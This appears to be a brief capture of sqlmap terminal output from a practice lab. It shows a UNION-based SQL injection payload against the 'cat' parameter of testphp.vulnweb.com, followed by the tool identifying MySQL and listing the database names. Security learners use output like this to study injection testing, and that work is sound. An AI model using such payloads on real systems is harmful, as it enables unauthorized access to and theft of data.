 Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0x716a7a7671,0x7a6d454742696f50576d4642736a504863484f4c43444754664c4157765
76e6d535777624c535a66,0x716b787171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:42:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[22:42:26] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[22:42:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:42:26 /2020-12-12/
[root@parrot]-[/home/hell/lab]
#